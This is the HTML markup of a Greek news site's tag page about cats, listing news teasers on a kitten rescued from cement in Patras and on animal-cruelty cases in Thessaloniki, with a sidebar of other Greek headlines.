									<a class="p-flink" href="https://newsique.gr/patra-gata-thaftike-sto-tsimento-se-oikodomika-erga/" aria-label="Πάτρα: Γάτα… θάφτηκε στο τσιμέντο σε οικοδομικά έργα">
			<span class="rb-iwrap"><img width="740" height="473" src="https://newsique.gr/wp-content/uploads/2024/09/1100_552bcd0c-4c93-4d4f-a6fb-f2b7a3d350d6-740x473.jpg" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/patra-gata-thaftike-sto-tsimento-se-oikodomika-erga/" rel="bookmark">Πάτρα: Γάτα… θάφτηκε στο τσιμέντο σε οικοδομικά έργα</a>
		</h2></div>
										<p class="entry-summary">Δεν πίστευαν στα μάτια τους ούτε οι πυροσβέστες και οι κάτοικοι της οδού Πανεπιστημίου στο κέντρο της Πάτρας, όταν είδαν ένα μικρό γατάκι να έχει στην κυριολεξία «θαφτεί» κάτω από το τσιμέντο. Το νιαούρισμά του κινητοποίησε χθες Κυριακή 22.09 το						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-09-23T09:17:09+03:00">1 έτος πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/patra-gata-thaftike-sto-tsimento-se-oikodomika-erga/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πάτρα: Γάτα… θάφτηκε στο τσιμέντο σε οικοδομικά έργα&amp;url=https://newsique.gr/patra-gata-thaftike-sto-tsimento-se-oikodomika-erga/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-460469">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/eisangeliki-erevna-gia-to-gataki-pou-akrotiriasan-agnostoi-sti-thessaloniki/" aria-label="Εισαγγελική έρευνα για το γατάκι που ακρωτηρίασαν άγνωστοι στη Θεσσαλονίκη">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/06/gata2-1-740x500.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/eisangeliki-erevna-gia-to-gataki-pou-akrotiriasan-agnostoi-sti-thessaloniki/" rel="bookmark">Εισαγγελική έρευνα για το γατάκι που ακρωτηρίασαν άγνωστοι στη Θεσσαλονίκη</a>
		</h2></div>
										<p class="entry-summary">Μετά την καταγγελία που είδε το φως της δημοσιότητας για τον βάναυσο τραυματισμό γάτας στη Θεσσαλονίκη, η οποία υπέστη ακρωτηριασμό στα τρία της πόδια, ο εισαγγελέας διέταξε προκαταρκτική έρευνα. Με εντολή του προϊσταμένου της Εισαγγελίας Πρωτοδικών Θεσσαλονίκης, Δημήτρη Σμυρνή, ο						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-06-25T16:12:55+03:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/eisangeliki-erevna-gia-to-gataki-pou-akrotiriasan-agnostoi-sti-thessaloniki/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Εισαγγελική έρευνα για το γατάκι που ακρωτηρίασαν άγνωστοι στη Θεσσαλονίκη&amp;url=https://newsique.gr/eisangeliki-erevna-gia-to-gataki-pou-akrotiriasan-agnostoi-sti-thessaloniki/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div><div class="rb-col-m12">		<div class="p-wrap p-classic post-458964">
												<div class="p-feat-holder">
						<div class="p-feat">
									<a class="p-flink" href="https://newsique.gr/katadikastike-o-andras-pou-voutixe-to-kefali-gatas-se-potiri-byras-ekana-chazomara/" aria-label="Καταδικάστηκε ο άνδρας που βούτηξε το κεφάλι γάτας σε ποτήρι μπύρας – «Έκανα χαζομάρα»">
			<span class="rb-iwrap"><img width="740" height="500" src="https://newsique.gr/wp-content/uploads/2024/06/gata-1-740x500.webp" class="attachment-pixwell_370x250-2x size-pixwell_370x250-2x wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-47" href="https://newsique.gr/category/ellada/" rel="category">ΕΛΛΑΔΑ</a>		</aside>
								</div>
											</div>
											<div class="p-header"><h2 class="entry-title h1">		<a class="p-url" href="https://newsique.gr/katadikastike-o-andras-pou-voutixe-to-kefali-gatas-se-potiri-byras-ekana-chazomara/" rel="bookmark">Καταδικάστηκε ο άνδρας που βούτηξε το κεφάλι γάτας σε ποτήρι μπύρας – «Έκανα χαζομάρα»</a>
		</h2></div>
										<p class="entry-summary">Σε φυλάκιση ενός έτους με τριετή αναστολή και χρηματική ποινή 300 ευρώ καταδικάστηκε ο 33χρονος άνδρας από τη Θεσσαλονίκη που βούτηξε το κεφάλι μίας αδέσποτης γάτας σε ποτήρι με μπύρα. Το Αυτόφωρο Μονομελές Πλημμελειοδικείο Θεσσαλονίκης τον έκρινε ένοχο για κακοποίηση						<span class="summary-dot">...</span></p>
						<div class="p-footer">
				<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
							<span class="meta-avatar"><img alt='' src='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/></span>
				<a href="https://newsique.gr/author/admin/">Newsique Team</a>
					</span>
				<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2024-06-20T16:29:28+03:00">2 έτη πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/katadikastike-o-andras-pou-voutixe-to-kefali-gatas-se-potiri-byras-ekana-chazomara/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Καταδικάστηκε ο άνδρας που βούτηξε το κεφάλι γάτας σε ποτήρι μπύρας – «Έκανα χαζομάρα»&amp;url=https://newsique.gr/katadikastike-o-andras-pou-voutixe-to-kefali-gatas-se-potiri-byras-ekana-chazomara/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>			</div>
		</div>
		</div>						</div>
					</div>
							<nav class="pagination-wrap pagination-number clearfix">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://newsique.gr/tag/gata/page/2/">2</a>
<a class="next page-numbers" href="https://newsique.gr/tag/gata/page/2/"><i class="rbi rbi-angle-right" aria-hidden="true"></i></a>		</nav>
						</div>
						<aside class="rbc-sidebar widget-area">
			<div class="sidebar-inner"><div id="pixwell_widget_follower-2" class="widget w-sidebar widget-social-follower"><h2 class="widget-title h4">Ακολουθήστε μας</h2>			<div class="social-follower is-light-text">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/newsique" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
															<span class="num-count h6">Facebook</span>
													</span>
						<span class="right-el">like</span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/newsique_gr" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="left-el">
							<span class="follower-icon"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></span>
															<span class="num-count h6">Twitter</span>
													</span>
						<span class="right-el">follow</span>
					</div>
							</div>
			</div><div class="widget w-sidebar newsi-widget"><div  class="newsi-2f632d93a6756907dd073baa54c5d250" id="newsi-2f632d93a6756907dd073baa54c5d250"></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-e11340972f02c3491287a16d66bdd42b" id="newsi-e11340972f02c3491287a16d66bdd42b"></div></div><div id="custom_html-2" class="widget_text widget w-sidebar widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-container" style="text-align:center">
<div id="fb-root" style="margin-top:40px"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v18.0" nonce="sUXItMr7"></script>
<div class="fb-page" data-href="https://www.facebook.com/newsique.gr" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/newsique.gr" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/newsique.gr">Newsique</a></blockquote></div>
</div></div></div><div class="widget w-sidebar newsi-widget"><div  class="newsi-6119bab0eb23ddb9c36462d9bfbc32b6" id="newsi-6119bab0eb23ddb9c36462d9bfbc32b6"></div></div><div class="widget widget-post" id="sb_post-1"><h3 class="widget-title">Δημοφιλή</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594207">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" aria-label="Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/1-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" rel="bookmark">Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594186">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/serres-xylokopisan-kai-mastigosan-mesa-sti-fylaki-ton-15chrono-pou-synelifthi-gia-ti-dolofonia-tou-17chronou/" aria-label="Σέρρες: Ξυλοκόπησαν και μαστίγωσαν μέσα στη φυλακή τον 15χρονο που συνελήφθη για τη δολοφονία του 17χρονου">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/serres-dolofonia-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/serres-xylokopisan-kai-mastigosan-mesa-sti-fylaki-ton-15chrono-pou-synelifthi-gia-ti-dolofonia-tou-17chronou/" rel="bookmark">Σέρρες: Ξυλοκόπησαν και μαστίγωσαν μέσα στη φυλακή τον 15χρονο που συνελήφθη για τη δολοφονία του 17χρονου</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594185">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/agrinio-me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/" aria-label="Αγρίνιο: Με αλεξίσφαιρο στον ανακριτή ο δράστης της δολοφονίας του 50χρονου – Τι θα πει στην απολογία του">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/agrinio-dolofonosanakritis-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/agrinio-me-alexisfairo-ston-anakriti-o-drastis-tis-dolofonias-tou-50chronou-ti-tha-pei-stin-apologia-tou/" rel="bookmark">Αγρίνιο: Με αλεξίσφαιρο στον ανακριτή ο δράστης της δολοφονίας του 50χρονου – Τι θα πει στην απολογία του</a>
		</h6>		</div>
						</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-594184">
							<div class="p-feat">
							<a class="p-flink" href="https://newsique.gr/rodos-dolofonia-xenodochou-ta-nea-stoicheia-kai-o-vasikos-ypoptos-sto-kadro-ton-archon/" aria-label="Ρόδος &#8211; Δολοφονία ξενοδόχου: Τα νέα στοιχεία και ο βασικός ύποπτος στο «κάδρο» των Αρχών">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/1768933641511-673334866-tsiantis-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
						</div>
			<h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/rodos-dolofonia-xenodochou-ta-nea-stoicheia-kai-o-vasikos-ypoptos-sto-kadro-ton-archon/" rel="bookmark">Ρόδος &#8211; Δολοφονία ξενοδόχου: Τα νέα στοιχεία και ο βασικός ύποπτος στο «κάδρο» των Αρχών</a>
		</h6>		</div>
						</div>
			</div>			</div>
			</div><div class="widget widget-post" id="sb_post-3"><h3 class="widget-title">ΡΟΗ ΕΙΔΗΣΕΩΝ</h3>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594154 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/stratos-tzortzoglou-gia-sofia-mariola-itan-eftychismeni-mono-otan-pigainame-diakopes/" aria-label="Στράτος Τζώρτζογλου για Σοφία Μαριόλα: Ήταν ευτυχισμένη μόνο όταν πηγαίναμε διακοπές">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/sofiamariola-1024x614-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/stratos-tzortzoglou-gia-sofia-mariola-itan-eftychismeni-mono-otan-pigainame-diakopes/" rel="bookmark">Στράτος Τζώρτζογλου για Σοφία Μαριόλα: Ήταν ευτυχισμένη μόνο όταν πηγαίναμε διακοπές</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T14:00:19+02:00">8 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/stratos-tzortzoglou-gia-sofia-mariola-itan-eftychismeni-mono-otan-pigainame-diakopes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Στράτος Τζώρτζογλου για Σοφία Μαριόλα: Ήταν ευτυχισμένη μόνο όταν πηγαίναμε διακοπές&amp;url=https://newsique.gr/stratos-tzortzoglou-gia-sofia-mariola-itan-eftychismeni-mono-otan-pigainame-diakopes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594153 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" aria-label="Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/TRENO-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" rel="bookmark">Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:41:18+02:00">27 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Hellenic Train: Νέα τρένα και επένδυση για αύξηση της επιβατικής κίνησης έως το 2027&amp;url=https://newsique.gr/hellenic-train-nea-trena-kai-ependysi-gia-afxisi-tis-epivatikis-kinisis-eos-to-2027/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594152 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" aria-label="Αεροδιακομιδή 16χρονης με μηνιγγίτιδα">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/asthenoforo-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" rel="bookmark">Αεροδιακομιδή 16χρονης με μηνιγγίτιδα</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:21:17+02:00">47 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Αεροδιακομιδή 16χρονης με μηνιγγίτιδα&amp;url=https://newsique.gr/aerodiakomidi-16chronis-me-miningitida/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594207 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" aria-label="Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/1-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" rel="bookmark">Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:12:45+02:00">55 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Τα πρώτα καταστήματα Allwyn είναι εδώ – Νέα εποχή για το δίκτυο των καταστημάτων του ΟΠΑΠ&amp;url=https://newsique.gr/ta-prota-katastimata-allwyn-einai-edo-nea-epochi-gia-to-diktyo-ton-katastimaton-tou-opap/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-594151 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/gemato-to-oplo-pou-evale-mesa-sto-scholeio-tou-o-14chronos/" aria-label="Γεμάτο το όπλο που έβαλε μέσα στο σχολείο του ο 14χρονος">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/anoigma-sxoleion-1024x613-1-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/gemato-to-oplo-pou-evale-mesa-sto-scholeio-tou-o-14chronos/" rel="bookmark">Γεμάτο το όπλο που έβαλε μέσα στο σχολείο του ο 14χρονος</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-21T13:00:16+02:00">1 ώρα πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
